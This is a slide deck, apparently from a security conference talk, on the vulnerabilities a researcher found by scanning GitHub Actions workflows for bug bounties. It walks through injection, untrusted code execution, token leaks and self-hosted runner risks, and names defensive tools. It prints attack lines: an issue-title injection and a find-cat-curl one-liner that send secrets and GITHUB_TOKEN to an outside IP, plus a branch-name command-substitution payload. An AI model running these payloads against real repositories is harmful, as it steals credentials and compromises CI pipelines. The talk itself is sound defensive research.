


Most common vulnerabilities in Github Actions

Takeaways from mass scanning open-source Github repositories for bounties.







420M

TOTAL PROJECTS WITH 27% YEAR-OVER-YEAR GROWTH 284M

PUBLIC REPOSITORIES ACROSS GITHUB WITH 22% YEAR-OVER-YEAR GROWTH **65K**

PUBLIC GENERATIVE AI PROJECTS
CREATED IN 2023 WITH 248%
YEAR-OVER-YEAR GROWTH

4.5**B**

TOTAL CONTRIBUTIONS TO ALL PROJECTS ON GITHUB IN 2023

Octoverse: The state of open source and rise of AI in 2023

100+ million

Developers

4+ million

Organizations

420+ million

Repositories

90%

Fortune 100



- Github is the most popular place to store code in the Internet
- at Semgrep we actively use it to share our tools
- so do 90% of Fortune 100
- Github Actions is a CI/CD platform for Github
- its config files for each organization are also open sourced
- Juicy target for hackers (and bug hunters (3))



https://semgrep.dev/blog/2021/protect-your-github-actions-with-semgrep

Protect Your GitHub Actions with Semgrep

Semgrep rules for GitHub Actions



October 01, 2021







Vasilii Ermilov

Senior Security Researcher @ Semgrep

- Static analysis / SAST Protecting software from vulnerabilities Bug Hunting Automation ... writing YAML files







Agenda

- Github Actions 101
- Methodology of my research
- Most common vulnerabilities
 - Technical details
 - Examples
- Results and takeaways



Agenda

- Github Actions 101
- Methodology of my research
- Most common vulnerabilities
 - Technical details
 - Examples
- Results and takeaways

GitHub Actions 101

```
✓ .github/workflows


    dbot-test.yml
    on-pr-test.yaml
    test1.yml
                       M
   .gitignore
   index.js
   ---!--- | --|- !---
```

```
! test1.yml M X
.github > workflows > ! test1.yml
      on:
         pull request target:
      name: test1-pull-request-target
       jobs:
         job1:
           name: Job 1
           runs-on: ubuntu-latest
 10
           steps:
           - run: echo "Hello world! from pull request target"
 11
 12
```

.github/workflows/test1.yml



GitHub Actions 101






```
Event
          pull_request
        name: my-workflow
        jobs:
          my_job_1:
            name: Hello world
            runs-on: ubuntu-latest
Job
            steps:
            - run: echo "Hello world! from pull request"
```

Job 1

succeeded last week in 0s



- 1 Current runner version: '2.319.1'
- 2 ▶ Operating System
- 6 ▶ Runner Image
- 11 ► Runner Image Provisioner
- 13 ▶ GITHUB TOKEN Permissions
- 28 Secret source: Actions
- 29 Prepare workflow directory
- 30 Prepare all required actions
- 31 Complete job name: Job 1
- Run echo "Hello world! from pull request"
 - 1 ▶ Run echo "Hello world! from pull request"
 - 4 Hello world! from pull request
- Complete job
 - Cleaning up orphan processes





Use latest version

setup-python

Basic validation passing Validate Python e2e passing Validate PyPy e2e passing e2e-cache passing

This action provides the following functionality for GitHub Actions users:

- Installing a version of Python or PyPy and (by default) adding it to the PATH
- Optionally caching dependencies for pip, pipenv and poetry
- · Registering problem matchers for error output

Basic usage

See action.yml

Python

steps:

- uses: actions/checkout@v4

- uses: actions/setup-python@v5

Verified creator

GitHub has verified that this action was created by actions.

Learn more about verified Actions.

Stars

☆ Star 1.7k

Contributors













Utilities

Q

Links





```
- name: Setup Python
  uses: actions/setup-python@v4
  with:
    python-version: '3.9'
    cache: 'pip'
```


GitHub Actions 101

- Github Actions consist of workflows
- Workflow is a YAML file in `.github/workflows`
- Workflows run on events (PR, commit, issue etc)
- Workflows → Jobs → Steps
- Steps can run bash commands, scripts or actions




Agenda

- Github Actions 101
- Methodology of my research
- Most common vulnerabilities
 - Technical details
 - Examples
- Results and takeaways









Agenda

- Github Actions 101
- Methodology of my research
- Most common vulnerabilities
 - Technical details
 - Examples
- Results and takeaways



Vulnerabilities


- Injection
- Executing checked out code
- Leaked tokens and secrets
- Getting into self-hosted runners
- Vulnerable 3rd party actions



```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
jobs:
  shell-injection-simple:
    steps:
    - run: echo "${{ github.event.issue.title }}"
```



";curl http://3.15.226.233?token=\$SERVICE_SECRET;x=" #24





```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
jobs:
  shell-injection-simple:
    steps:
    - run: echo "";curl http://3.15.226.233?token=$SERVICE_SECRET;x=""
```



```
steps:
- run: echo "${{ github.event.issue.title }}"
uses: actions/github-script@v7
 with:
   script:
      console.log("${{ github.event.issue.title }}")
```

```
jobs:
   job1:
     outputs:
       output1: ${{ steps.step1.outputs.test }}
     steps:
       - id: step1
         run: echo "test=hello" >> "$GITHUB_OUTPUT"
   job2:
     needs: job1
     steps:
       - run: echo "${{needs.job1.outputs.output1}}"
Semgrep
```



Events

Runs without approval

- issues
- issue_comment
- pull_request_target
- discussion
- discussion_comment
- fork

Requires approval or privileged user

- push
- pull_request
- workflow_dispatch
- •



Events

Runs without approval

- issues
- issue_comment
- pull_request_target
- discussion
- discussion_comment
- fork

Requires approval or privileged user

- push
- pull_request
- workflow_dispatch
- •

Default permissions

pull_request_target

```
▼ GITHUB TOKEN Permissions
      Actions: write
14
      Attestations: write
15
16
      Checks: write
      Contents: write
17
      Deployments: write
18
      Discussions: write
19
20
      Issues: write
      Metadata: read
21
      Packages: write
22
      Pages: write
23
      PullRequests: write
24
      RepositoryProjects: write
25
      SecurityEvents: write
26
      Statuses: write
```



pull_request (external forks)

```
6 ▼GITHUB_TOKEN Permissions
7 Contents: read
8 Metadata: read
9 PullRequests: read
```

https://0xn3va.gitbook.io/cheat-sheets/ci-cd/github/actions#misuse-of-the-events-related-to-incoming-pull-requests

Event	REF	Possible GITHUB_TOKEN permissions	Access to secrets
pull_request (external forks)	PR merge branch	read	no
pull_request (branches in the same repo)	PR merge branch	write	yes
pull_request_target	PR base branch	write	yes
issue_comment	Default branch	write	yes
workflow_run	Default branch	write	yes



What Impact Can Attackers Gain

- Executing code
- Stealing GITHUB_TOKEN
 - Push code to repository
 - Create releases
 - Run other workflows
- Stealing credentials and secrets

```
name: Close ticket
                                                  Bug Bounty Report #1 🕵
on:
  issues:
                                                                   Severity
                                                                              High (7.5)
    types: [closed]
                                                                   Asset: Oth...
jobs:
                                                                   Weakness
                                                                              Improper Access Control -
  close_ticket:
                                                                              Generic
    steps:
                                                                   Bounty
                                                                              $2,500
       - id: ticket extraction
         run:
           output=$(python ./process_ticket.py "\frac{\{ github.event.issue.title \}\}")
           echo "::set-output name=ticket::$output"
       - run: send to jira ${{ steps.ticket extraction.outputs.ticket }}
```


```
name: Push Translation
                                    Bug Bounty Report #2 🕵
on:
 workflow_run:
    workflows: ["Pre-push Translation"]
    types:
      completed
jobs:
  push-translation:
    steps:
      - run: push_updates_from ${{github.event.workflow_run.head_branch }
      - run: notify in slack
```

```
name: Push Translation
                                     Bug Bounty Report #2 🕵
on:
 workflow_run:
    workflows: ["Pre-push Translation"]
    types:
      completed
jobs:
                                             my-branch-$(.pwn.sh)
  push-translation:
    steps:
      - run: push updates from ${{github.event.workflow run.head branch }
      - run: notify in slack
```

```
name: Push Translation
                                     Bug Bounty Report #2 🕵
on:
 workflow_run:
    workflows: ["Pre-push Translation"]
    types:
      completed
jobs:
                                          my-branch-$(.${IFS}pwn.sh)
  push-translation:
    steps:
      - run: push updates from ${{github.event.workflow run.head branch }
      - run: notify in slack
```

```
name: Push Translation
                                     Bug Bounty Report #2 🕵
on:
 workflow_run:
    workflows: ["Pre-push Translation"]
    types:
      completed
jobs:
  push-translation:
    steps:
      - run: push_updates_from my-branch-$(. pwn.sh)
      - run: notify in slack
```

```
name: Push Translation
                                     Bug Bounty Report #2 🕵
on:
 workflow_run:
    workflows: ["Pre-push Translation"]
    types:
      completed
jobs:
  push-translation:
                                                     Bounty
    steps:
      - run: push_updates_from my-branch-$(. pwn.sh)
      - run: notify in slack
```



\$350

- Source: User controllable input
 - Issue title
 - Branch name
 - Comment
 - o etc
- Sink: Steps that run commands / execute code:
 - bash commands
 - run-scripts action



Vulnerabilities


- Injection
- Executing checked out code
- Leaked tokens and secrets
- Getting into self-hosted runners
- Vulnerable 3rd party actions



Code submitted by attacker









name: On Pull Request event

on: pull_request

jobs:

job1:

steps:

- name: Checkout

uses: actions/checkout

- name: Install

run: npm install



npm install

composer install

pip install -r requirements.txt



```
package.json
"scripts": {
  "preinstall": "echo 'PWN!'"
                                         npm install
```







- Executing code
- Stealing GITHUB_TOKEN
 - Push code to repository
 - Create releases
 - Run other workflows
- Stealing credentials and secrets

```
on:
                                   Bug Bounty Report #3 🕵
  pull_request_target:
    types: [ labeled ]
jobs:
  units:
    steps:
    - uses: actions/checkout
      with:
        ref: ${{ github.event.pull_request.head.sha }}
    - uses: actions/setup-java
    - run: ./build.sh
```











GITHUB_TOKEN extraction techniques

- Environment variable
- Stored inside <u>actions/checkout</u>
- Memory leak

GITHUB_TOKEN extraction techniques

- Environment variable
- Stored inside <u>actions/checkout</u>
- Memory leak

By default, the actions/checkout action stores the repository token in the .git/config file unless the persist-credentials: false argument is specified

find \$HOME/work -type f -name config | xargs cat | curl --data @- http://{IP}

Source	Path	Description
actions/checkout	.git/config	actions/checkout action by default stores the repository token in a .git/config file unless the persist-credentials: false argument is set
atlassian/gajira- login	\$HOME/.jira.d/cred entials	gajira-login action stores the credentials in credentials
Azure/login	\$HOME/.azure	Azure/login action by default use the Azure CLI for login, that stores the credentials in \$HOME/.azure folder
aws- actions/amazon- ecr-login	\$HOME/.docker/conf ig.json	aws-actions/amazon-ecr-login invokes docker-login which writes by default credentials in .docker/config.json file
docker/login- action	\$HOME/.docker/conf ig.json	docker/login-action invokes docker-login which writes by default credentials in .docker/config.json file
docker login	\$HOME/.docker/config.json	docker-login stores credentials in .docker/config.json file
google-github- actions/auth	\$GITHUB_WORKSPACE/ gha-creds- <random_filename>. json</random_filename>	google-github-actions/auth action by default stores the credentials in a \$GITHUB_WORKSPACE/gha-creds- <random_filename>.json file unless the create_credentials_file: false argument is set</random_filename>
hashicorp/setup- terraform	\$HOME/.terraformrc	hashicorp/setup-terraform action by default stores credentials in a .terraformrc file



https://0xn3va.gitbook.io/cheat-sheets/ ci-cd/github/actions#exfiltrating-secrets -from-memory

GITHUB_TOKEN extraction techniques

- Environment variable
- Stored inside <u>actions/checkout</u>
- Memory leak

https://davidebove.com/blog/how-to-dump-process-memory-in-linux/

How to dump process memory in Linux

Published by dbof on March 27, 2021

I wanted to know this for such a long time and never had enough motivation to look it up properly. Turns out it is so easy that no one ever writes down a script to do it properly on the Internet. Also I could not find any tools that reliably dumped the memory of processes, no idea why.

 $I wrote a \ quick \ Python \ 3 \ script \ that \ reads \ the \ relevant \ files \ from \ a \ Linux \ OS \ and \ dumps \ everything into \ a \ single \ file. \ This \ even \ worked \ with \ my \ password \ manager, \ where \ I \ was \ able \ to \ extract \ some \ passwords \ from.$

How it works

Linux has a lot of information about processes that you can access by looking at the /proc directory. Assuming our process has the process ID (PID) of 1337, we can look into /proc/1337 and find everything we need to analyze the process. There is also /proc/self which always points to the current process, so a program can analyze itself during runtime.





GITHUB_TOKEN extraction techniques

- Environment variable
- Stored inside <u>actions/checkout</u>
- Memory leak

https://gist.github.com/nikitastupin/30e525b776c409e03c2d6f328f254965#file-memdump-py

```
memdump.py

1  #!/usr/bin/env python3
2
3  # based on https://davidebove.com/blog/?p=1620
4
5  import sys
6  import os
7  import re
8
9
10  def get_pid():
11  # https://stackoverflow.com/questions/2703640/process-list-on-linux-via-python
12  pids = [pid for pid in os.listdir('/proc') if pid.isdigit()]
13
```



Executing checked out code

- No trust to code submitted by user
- Compiling/running users code = RCE
- GITHUB_TOKEN is the #1 target for stealing
- many times GITHUB_TOKENs are stored in a filesystem



Vulnerabilities

- Injection
- Executing checked out code
- Leaked tokens and secrets
- Getting into self-hosted runners
- Vulnerable 3rd party actions



Leaked tokens and secrets


```
Set up job
   Checkout
   ▼Run actions/checkout@v3
     with:
       repository: try-it-out/actions-recon
3
       token: ***
       ssh-strict: true
5
       persist-credentials: true
6
```




Leaked tokens and secrets

- uses: actions/checkout

TOKEN=\$(./issue_new_token) echo \$TOKEN > my_token.txt





https://cybenari.com/2024/08/whats-the-worst-place-to-leave-your-secrets/



Leaked tokens and secrets

- It is very easy to leak secret data
- It is not always easy to identify it
- But hackers still do it quite effectively





Vulnerabilities

- Injection
- Executing checked out code
- Leaked tokens and secrets
- Getting into self-hosted runners
- Vulnerable 3rd party actions



runs-on: [self-hosted, linux, x64, gpu]





```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
jobs:
  shell-injection-simple:
    runs-on: [self-hosted, linux, x64, gpu]
    steps:
    - run: echo "${{ github.event.issue.title }}"
```



```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
jobs:
  shell-injection-simple:
    runs-on: [self-hosted, linux, x64, gpu]
    steps:
    - run: echo "${{ github.event.issue.title }}"
```




```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
                                               your server 😱
jobs:
  shell-injection-simple:
    runs-on: [self-hosted, linux, x64, gpu]
    steps:
    - run: echo "${{ github.event.issue.title }}"
```



What Impact Can Attackers Gain

- Stealing GITHUB_TOKEN
 - Push code to repository
 - Create releases
 - Run other workflows
- Stealing credentials and secrets
- Poison Cache



https://defcon.org/html/defcon-32/dc-32-speakers.html#54489



```
name: workflow
on:
  pull_request:
jobs:
  test-docs:
    runs-on: [self-hosted, prod, Linux, cpu]
    steps:
      - uses: actions/checkout@v4
      - uses: ./.github/actions/test-docs-action
```



Getting into self-hosted runners

- Self-hosted runner = github actions are executed on the company's server
- Executing code inside action = executing code on the server (RCE)



Vulnerabilities

- Injection
- Executing checked out code
- Leaked tokens and secrets
- Getting into self-hosted runners
- Vulnerable 3rd party actions



Composite actions

```
name: shell-injection-demo
on:
  issues:
    types: [opened, reopened]
jobs:
  shell-injection-simple:
    steps:
    - run: echo "${{ github.event.issue.title }}"
```

Composite actions

```
./my-action/action.yml
```

```
name: shell-injection-demo-composite
inputs:
 my-input:
    required: true
runs:
  using: "composite"
  steps:
    - run: echo "${{ inputs.my-input }}"
```



Composite actions

.github/workflows/shell-injection-demo.yml

```
name: shell-injection-demo
on:
  issues:
   types: [opened, reopened]
jobs:
  shell-injection-simple:
    steps:
    - uses: ./my-action/
      with:
        my-input: ${{ github.event.issue.title }}
```



.github/workflows/shell-injection-demo.yml

```
name: shell-injection-demo
on:
  issues:
   types: [opened, reopened]
jobs:
                                   - run: echo "${{ inputs.my-input }}"
 shell-injection-simple:
    steps:
    - uses: ./my-action/
      with:
        my-input: ${{ github.event.issue.title }}
```



JavaScript Actions

```
1 const core = require('@actions/core');
2 const exec = require('@actions/exec');
3
4 const input = core.getInput('my-input');
5
6 await exec.exec(`echo "${input}"`);
```



JavaScript Actions

```
1 const core = require('@actions/core');
2 const exec = require('@actions/exec');
3
4 const input = core.getInput('my-input');
5
6 await exec.exec(`echo "${input}"`);
```



Stay tuned

















3rd party actions

- Can be written in YAML, JavaScript or any other language using Docker
- Will have the same weaknesses as YAML workflows
- ...but harder to find



Agenda

- Github Actions 101
- Methodology of my research
- Most common vulnerabilities
 - Technical details
 - Examples
- Results and takeaways



Checks and limitations

```
steps:
    - name: Check actor permission
    uses: skjnldsv/check-actor-permission@v3
    with:
        require: write
```

```
if: (github.event.label.name == 'add-template') ||
```

```
permissions: {}
```



Checks and limitations (Bypassed)

```
- if: contains(github.actor, '[bot]')
```

```
if: github.actor == 'dependabot[bot]'
```

https://www.synacktiv.com/publications/github-actions-exploitation-dependabot



Statistics of the Bug Bounty Journey

Scope: ~ 5500 repositories

Findings: ~ **3500**

Triaged as TP and reported: 13




Statistics of the Bug Bounty Journey

Bug Bounty Submissions:

- high
- medium
- medium
- low
- low
- none
- none
- ? pending
- pending
- pending

Github PRs / Security reports:

- № Merged ruby/rbs
- ► Merged <u>bazelbuild/continuous-integration</u>
- ⊙open scherermichael-oss/action-has-permission
- O open transferwise/sanitize-branch-name





How to hunt

Semgrep rules pack:


p/github-actions

\$ semgrep --config "p/github-actions"

- WIP: rules for JavaScript actions
- WIP: rules for Docker actions


Other tools:

- CycodeLabs/raven
- boostsecurityio/poutine
- woodruffw/zizmor
- * AdnaneKhan/Gato-X



Summary

- <u>Injections</u> are still the <u>most common bugs</u>
- Code is an input
- GITHUB_TOKEN is your target
- Try to bypass the checks
- Look inside 3rd party actions
- Scan at scale, scan continuously
- Use SAST tools
- Share your knowledge







References

Research:

https://semgrep.dev/blog/2021/protect-your-github-actions-with-semgrep

https://blog.ryotak.net/post/homebrew-security-incident-en/

https://securitylab.github.com/resources/github-actions-preventing-pwn-requests/

https://www.synacktiv.com/publications/github-actions-exploitation-dependabot

https://dagrz.com/writing/aws-security/hacking-github-aws-oidc/

https://www.praetorian.com/blog/compromising-bytedances-rspack-github-actions-vulnerabilities/

https://adnanthekhan.com/2023/12/20/one-supply-chain-attack-to-rule-them-all/

https://johnstawinski.com/2024/01/05/worse-than-solarwinds-three-steps-to-hack-blockchains-github-and-ml-through-github-actions/

https://www.legitsecurity.com/blog/github-privilege-escalation-vulnerability

https://adnanthekhan.com/2024/05/06/the-monsters-in-your-build-cache-github-actions-cache-poisoning





References

Cheat Sheets:

https://github.com/nikitastupin/pwnhub

https://0xn3va.gitbook.io/cheat-sheets/ci-cd/github/actions

Tools:

https://semgrep.dev/p/github-actions

https://github.com/CycodeLabs/raven/

https://github.com/boostsecurityio/poutine

https://github.com/AdnaneKhan/Gato-X/

https://github.com/woodruffw/zizmor



Link to the slides here:

https://ermilov.dev/bsides2025

